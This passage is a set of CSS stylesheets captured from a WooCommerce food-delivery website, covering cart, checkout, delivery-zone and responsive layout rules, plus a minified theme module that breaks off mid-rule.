.payment .detail h3 {
    font-size: 20px;
}

/** Thank You */
.thankyou {

}

.thankyou table tr {
    border: none;
}

.thankyou table td {
    text-align: left;
}

.thankyou .colum-right table {

}

.thankyou .colum-right table tr {
    border-bottom: 1px solid #e1e1e1;
}

.thankyou .colum-right table tr td {
    padding: 15px 0;
}

.thankyou .colum-right span {
    color: #EF5222;
    position: relative;
    top: -15px;
}

.thankyou .detalle-banco {
    list-style: none;
}

.thankyou .detalle-banco li {
    border-bottom: 2px solid #e1e1e1;
    padding: 8px 0;
    width: 80%;
}

#confetti{        
    position: relative;    
    width: 100%;
    display: block;
}

#confetti canvas {
    position: absolute;
    top: 0;
    z-index: -1;
}

.eltdf-fullscreen-search-table {
    display: table!important;
    width: 100%!important;
    height: 10%!important;
    top: 80px;
    position: relative;
}

.table-entrega {

}

.table-entrega input[type="number"] {
    padding: 10px 5px;
    margin-left: 10px;
}

.table-entrega .btn-filtrar-codigo-postal {
    background: #EF5222;
    color: #fff;
    padding: 12px 30px;
    font-size: 14px;
    border: none;
    margin-left: 15px;
}

#zonas-de-entrega {
    border: none;
    margin-top: 25px;
}

#zonas-de-entrega th {
    color: #EF5222;
    border: none;
    border-bottom: solid 1px #ccc;
    text-transform: uppercase;
}

#zonas-de-entrega tr {
    border:none;
}

#zonas-de-entrega td {
    border: none;
    border-bottom: solid 1px #ccc;
    padding: 12px 0 0 0;
}

@media only screen and (min-width: 600px) {
    .hide-desktop {
        display: none !important;
    }
}

@media only screen and (max-width: 600px) {

    .semanales .vc_row::before, .semanales .vc_row::after {
        content: none !important;
    }

    .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a span br {
        display: none!important;
    }

    .wpb_column.vc_column_container.vc_col-sm-1\/5 {
        width: 50%;
        float: left;
    }
        .wpb_column.vc_column_container.vc_col-sm-1\/5 ul.columns-5 > .product {
            width: 100% !important;
        }

    .eltdf-woocommerce-columns-5 .eltdf-pl-main-holder > .products > .product:nth-child(5n+1) {
        clear: none !important;
    }

    .products.columns-5 > .product:nth-child(5n+1) {
        clear: none;
    }

    .woocommerce.columns-5>.products>.product {
        width: 50%!important;
        min-height: 270px;
    }
    .woocommerce.columns-4>.products>.product {
        width: 50%!important;
    }

    .products.columns-5>.product {
        width: 50%!important;
    }

    .woocommerce.columns-3>.products>.product {
        width: 50%!important;
    }

    .flex-row {
        display: block;        
    }

    footer {
        text-align: center;
    }

    footer .eltdf-image-widget img {
        margin: 0 auto;
        display: block;
    }

    /** Carrito **/
    .eltdf-container-inner {
        width: 340px !important;
    }
    .container-steps ul li {
        padding: 0 4px;
    }

    .colum-left {
        width: 100%;
        border-right: none;
        text-align: center;
    }
    .colum-right {
        width: 100%;
        text-align: center;
    }

    .btn-comprar {
        margin-right: 0px;
        margin-bottom: 15px;
    }
}


/** Carrito **/
.actions button[name="update_cart"],
.actions input[name="update_cart"] {
	display: none !important;
}
.actions.row-comprar {
    text-align: right !important;
}
.shop_table {
    margin-bottom: 5%;
}
.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a, .eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img {
    width: 80px;
    margin-left: 10px;
}

.woocommerce-cart-form__cart-item .woocommerce-Price-amount {
    color: #747474 !important;
    font-weight: normal;
    font-size: 18px !important;
    padding: 0 20px;
}

.semanales ul.products {    
    display: inline-block!important;
    text-align: center!important;
}

.semanales ul.products>.product {    
    float: initial!important;
}

#shipping_method {
    list-style: none;
}
    #shipping_method li label { 
        display: inline !important;
        margin-left: 15px !important;
        font-weight: 800;
    }

/** Ficha **/
.eltdf-woo-single-page .eltdf-single-product-content .images figure a img {
    width: 580px !important;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}
input[type=number] {
    -moz-appearance: textfield;
}

.eltdf-woo-single-page .eltdf-single-product-summary .price > .woocommerce-Price-amount .woocommerce-Price-currencySymbol {
    font-size: inherit !important;
    vertical-align: baseline !important;
}

.eltdf-woo-single-page .eltdf-single-product-summary form.cart {
    margin-top: 14px !important;
}

/** Mini Cart Carrito **/
.eltdf-shopping-cart-dropdown .woocommerce-Price-amount {
    font-size: 13px !important;
}

/** Listado Productos **/
ul.products > .product .added_to_cart, ul.products > .product .button {
    color: #3a3a3a;
    background-color: #fff !important;
}
    ul.products > .product .added_to_cart:hover, ul.products > .product .button:hover {
        color: #fff;
        background-color: #ef5222 !important;
    }

.eltdf-woocommerce-columns-5 .cross-sells > .products > .product:nth-child(5n+1), .eltdf-woocommerce-columns-5 .eltdf-pl-main-holder > .products > .product:nth-child(5n+1), .eltdf-woocommerce-columns-5 .related.products > .products > .product:nth-child(5n+1), .eltdf-woocommerce-columns-5 .upsells.products > .products > .product:nth-child(5n+1) {
    clear: both;
}

.eltdf-woocommerce-columns-5 .cross-sells > .products > .product, .eltdf-woocommerce-columns-5 .eltdf-pl-main-holder > .products > .product, .eltdf-woocommerce-columns-5 .related.products > .products > .product, .eltdf-woocommerce-columns-5 .upsells.products > .products > .product {
    width: 20%;
}

.eltdf-product-list-title {
    font-size: 18px;
    min-height: 50px;
}

ul.products > .product .price .woocommerce-Price-amount bdi {
    font-size: 20px !important;
}

@media screen and (min-width: 780px) {
    .woocommerce-page .eltdf-content a.button {
        height: auto !important;
        line-height: 20px !important;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

.woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) {
    height: 46px !important;
    line-height: 46px !important;
    padding: 0 36px !important;
}

/** Home y Listado COMBOS **/
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart, .added_to_cart {
    height: auto !important;
    line-height: 20px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}

/** Platos Relacionados **/
.plato-relacionado span {
    vertical-align: top;
    margin-top: 15px;
    display: inline-table;
}


/** Formulario suscripción **/
.wpcf7-submit:hover {
    background-color: #EF5222 !important;
    color: #fff !important;
}

/** Cuenta / Account **/
.eltdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset > legend {
    font-size: 20px !important;
}

.shipping-calculator-button {
    color: #EF5222 !important;
}
    .shipping-calculator-button:hover {
        text-decoration: underline;
    }

.h2.woocommerce-order-details__title, h2.wc-bacs-bank-details-heading {
    color: #EF5222 !important;
    font-size: 24px !important;
}

.woocommerce-error {
    text-transform: uppercase;
    text-align: center;
}

.woocommerce-MyAccount-content a {
    color: #ef5222;
}
    .woocommerce-MyAccount-content a:hover {
        text-decoration: underline;
    }

    .eltdf-woocommerce-page .woocommerce-error a, .eltdf-woocommerce-page .woocommerce-info a, .eltdf-woocommerce-page .woocommerce-message a {
        float: none;
        display: block;
    }

.return-to-shop .button {
    padding: 1rem !important;
}

/** Contacto **/
.boton_cotizar .wpcf7-submit {
    padding: 16px 47px !important;
}

/** Responsive **/
@media only screen and (max-width:480px) {
    .eltdf-mobile-header-holder .eltdf-grid {
         width: 350px !important;
    }

    .eltdf-woocommerce-page .woocommerce-error, .eltdf-woocommerce-page .woocommerce-info, .eltdf-woocommerce-page .woocommerce-message {
        line-height: 2em !important;
    }

	.eltdf-mobile-menu-opener {
		left: 1rem;
    }
    
    h5 {
        color: #71386e;
        font-size: 16px!important;
        margin: 0px!important;
        line-height: 18px!important;
    }

    .eltdf-woo-normal-space ul.products > .product {
        margin: 0 !important;
    }

    .eltdf-woocommerce-page .cart-empty {
        line-height: 2.5rem !important;
    }

    .button.wc-backward {
        padding-top: 16px !important;
        padding-bottom: 16px !important;
        line-height: 16px !important;
    }

    .related.products li.product {
        width: 50% !important;
        margin-bottom: 1.5rem !important;
    }

    .container-steps {
        margin: 0 !important;
    }

    .woocommerce-cart-form__cart-item .woocommerce-Price-amount {
        font-size: 14px !important;
    }

    .cart_totals .table, .totales {
        width: 95%;
    }

    .paso-2 .colum-right, .shop_table {
        width: 95% !important;
    }

    .checkout-button.button.button-simplefood.alt.wc-forward {
        line-height: 20px !important;
    }

    button[name="apply_coupon"] {
        padding: 0 16px !important;
    }

    ul.products > .product .eltdf-pl-text-wrapper {
        min-height: 110px;
    }

    .woocommerce-message .button.wc-forward {
        display: block !important;
        width: 160px !important;
        text-align: center !important;
        margin: 10px auto !important;
    }

}
@media only screen and (max-width: 700px) {
    h5, p {
        line-height: 18px!important;
    }
}

/** LOGIN **/
ul.woocommerce-error a {
    margin: 10px auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules-responsive.min.css?ver=6.8.3
body_size: 4631
content:
@media only screen and (max-width:1200px){.eltdf-container-inner,.eltdf-grid,.eltdf-row-grid-section,.eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:950px}}@media only screen and (max-width:1024px){.eltdf-container-inner,.eltdf-grid,.eltdf-row-grid-section,.eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:768px}}@media only screen and (max-width:800px){.eltdf-container-inner,.eltdf-grid,.eltdf-row-grid-section,.eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:600px}}@media only screen and (max-width:680px){.eltdf-container-inner,.eltdf-grid,.eltdf-row-grid-section,.eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:420px}}@media only screen and (max-width:480px){.eltdf-container-inner,.eltdf-grid,.eltdf-row-grid-section,.eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:300px}}@media only screen and (max-width:320px){.eltdf-container-inner,.eltdf-grid,.eltdf-row-grid-section,.eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:95%}}@media only screen and (max-width:1440px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:950px}}@media only screen and (max-width:1200px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:768px}}@media only screen and (max-width:1024px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:768px}}@media only screen and (max-width:800px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:600px}}@media only screen and (max-width:680px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:420px}}@media only screen and (max-width:480px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:300px}}@media only screen and (max-width:320px){.eltdf-header-vertical .eltdf-container-inner,.eltdf-header-vertical .eltdf-grid,.eltdf-header-vertical .eltdf-row-grid-section,.eltdf-header-vertical .eltdf-slider .carousel-inner .eltdf-slider-content-outer{width:95%}}@media only screen and (max-width:1200px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper-inner{width:650px}}@media only screen and (max-width:600px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper-inner{width:96%}}@media only screen and (max-width:1440px){.eltdf-two-columns-66-33 .eltdf-column1 .eltdf-column-inner{padding:0 21px 0 0}.eltdf-two-columns-66-33 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 21px}.eltdf-two-columns-33-66 .eltdf-column1 .eltdf-column-inner{padding:0 21px 0 0}.eltdf-two-columns-33-66 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 21px}.eltdf-two-columns-75-25 .eltdf-column1 .eltdf-column-inner{padding:0 21px 0 0}.eltdf-two-columns-75-25 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 21px}.eltdf-two-columns-25-75 .eltdf-column1 .eltdf-column-inner{padding:0 21px 0 0}.eltdf-two-columns-25-75 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 21px}}@media only screen and (max-width:1024px){.eltdf-content{margin-top:0!important}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column1,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column2,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column1,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column2,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column1,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column2,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column1,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column2{width:100%}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column2>.eltdf-column-inner{padding:0}}@media only screen and (min-width:769px) and (max-width:1024px){footer .eltdf-footer-bottom-holder .eltdf-column,footer .eltdf-footer-top-holder .eltdf-column{width:50%}footer .eltdf-footer-bottom-holder .eltdf-column:nth-child(1),footer .eltdf-footer-bottom-holder .eltdf-column:nth-child(2),footer .eltdf-footer-top-holder .eltdf-column:nth-child(1),footer .eltdf-footer-top-holder .eltdf-column:nth-child(2){margin-bottom:30px}footer .eltdf-footer-bottom-holder .eltdf-column:nth-child(3),footer .eltdf-footer-top-holder .eltdf-column:nth-child(3){clear:both}}@media only screen and (max-width:768px){.eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column,.eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column,.eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column,.eltdf-two-columns-25-75>.eltdf-column1,.eltdf-two-columns-25-75>.eltdf-column2,.eltdf-two-columns-33-66>.eltdf-column1,.eltdf-two-columns-33-66>.eltdf-column2,.eltdf-two-columns-50-50-small>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-two-columns-66-33>.eltdf-column1,.eltdf-two-columns-66-33>.eltdf-column2,.eltdf-two-columns-75-25>.eltdf-column1,.eltdf-two-columns-75-25>.eltdf-column2{width:100%}.eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-four-columns>.eltdf-four-columns-inner,.eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-two-columns-50-50-small>.eltdf-two-columns-50-50-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}.eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-25-75>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-25-75>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-33-66>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-33-66>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-50-50-small>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-66-33>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-66-33>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-75-25>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-75-25>.eltdf-column2>.eltdf-column-inner{padding:0}}@media only screen and (max-width:1400px){.eltdf-top-bar .eltdf-grid{width:100%}.eltdf-top-bar .eltdf-grid>.eltdf-vertical-align-containers{padding:0 30px}.eltdf-top-bar>.eltdf-vertical-align-containers{padding:0 30px}.eltdf-page-header .eltdf-menu-area{padding:0 30px}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 30px}.eltdf-header-standard .eltdf-menu-area .eltdf-grid{width:100%}}@media only screen and (max-width:1200px){.eltdf-page-header .eltdf-vertical-align-containers .eltdf-position-center{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0 0 0 20px}.eltdf-page-header .eltdf-sticky-header .eltdf-vertical-align-containers .eltdf-position-center{width:auto}}@media only screen and (max-width:1024px){.eltdf-top-bar{display:inline-block;vertical-align:middle;height:auto!important;padding:15px 0}.eltdf-top-bar>.eltdf-vertical-align-containers{padding:0 20px}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-left,.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-right{position:relative;display:block;float:none;width:100%;height:auto;text-align:inherit}.eltdf-page-header{display:none}.eltdf-header-vertical .eltdf-vertical-menu-area{display:none}.eltdf-header-vertical .eltdf-content,.eltdf-header-vertical footer{padding-left:0}.eltdf-mobile-header{display:block}}@media only screen and (max-width:1440px){.eltdf-grid-1300 .eltdf-drop-down .wide .second>.inner>ul{width:1100px}}@media only screen and (max-width:1200px){.eltdf-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.eltdf-drop-down .wide .second>.inner>ul{width:768px}}@media only screen and (max-width:1200px){.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1000px}}@media only screen and (max-width:1024px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:96%}}@media only screen and (max-width:1440px){footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner{padding:61px 0}footer .eltdf-footer-top.eltdf-footer-top-full{padding:61px 40px}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:19px 40px}footer .eltdf-footer-inner>.eltdf-footer-bottom-holder,footer .eltdf-footer-inner>.eltdf-footer-top-holder{padding:0 40px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -35px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 35px}}@media only screen and (max-width:1200px){footer .eltdf-footer-top.eltdf-footer-top-full{padding:61px 30px}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:19px 30px}footer .eltdf-footer-inner>.eltdf-footer-bottom-holder,footer .eltdf-footer-inner>.eltdf-footer-top-holder{padding:0 30px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -30px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 30px}}@media only screen and (max-width:1024px){footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -25px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 25px}}@media only screen and (max-width:768px){footer .eltdf-column:not(:first-child){margin-top:30px}footer .eltdf-footer-inner>.eltdf-footer-bottom-holder,footer .eltdf-footer-inner>.eltdf-footer-top-holder{padding:0 25px}footer .eltdf-footer-top.eltdf-footer-top-full{padding-right:25px;padding-left:25px}footer .eltdf-footer-bottom:not(.eltdf-footer-bottom-full) .eltdf-container-inner{padding:35px 0}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:35px 25px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0}}@media only screen and (max-width:1024px){.eltdf-title.eltdf-title-custom-font-style .eltdf-title-text{line-height:1.05em}.eltdf-title.eltdf-title-custom-font-style .eltdf-title-text span{font-size:.9em}.eltdf-title.eltdf-has-background{background:rgba(0,0,0,0) none repeat scroll 0 0!important;height:auto!important;padding:0!important}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:block}.eltdf-title .eltdf-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.eltdf-title .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%;padding:0!important}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-subtitle-holder{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-title.eltdf-breadcrumbs-type:not(.eltdf-content-center-alignment) .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-breadcrumbs-type:not(.eltdf-content-center-alignment) .eltdf-title-text{display:block;width:100%}}@media only screen and (max-width:768px){.eltdf-title.eltdf-standard-type .eltdf-subtitle{display:none}.eltdf-title.eltdf-title-custom-font-style .eltdf-title-text{line-height:.95em}.eltdf-title.eltdf-title-custom-font-style .eltdf-title-text span{font-size:.8em}}@media only screen and (max-width:600px){.eltdf-title.eltdf-title-custom-font-style .eltdf-title-text{line-height:.85em}.eltdf-title.eltdf-title-custom-font-style .eltdf-title-text span{font-size:.7em}}@media only screen and (max-width:1024px){.search .eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner{padding:40px 0 0}.eltdf-search-page-holder article .eltdf-post-image{width:82px}.eltdf-search-page-holder article .eltdf-post-title-area{padding:0 0 0 108px;min-height:82px}}@media only screen and (max-width:600px){.eltdf-search-page-holder article .eltdf-post-image{width:72px}.eltdf-search-page-holder article .eltdf-post-title-area{padding:0 0 0 92px;min-height:72px}}.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-blog-holder.eltdf-blog-type-masonry article{width:30.7692307692%}.eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter{width:3.8461538462%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-sizer,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry article{width:46.9684721099%}.eltdf-content-left-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry .eltdf-blog-masonry-grid-gutter,.eltdf-content-right-from-sidebar .eltdf-blog-holder.eltdf-blog-type-masonry 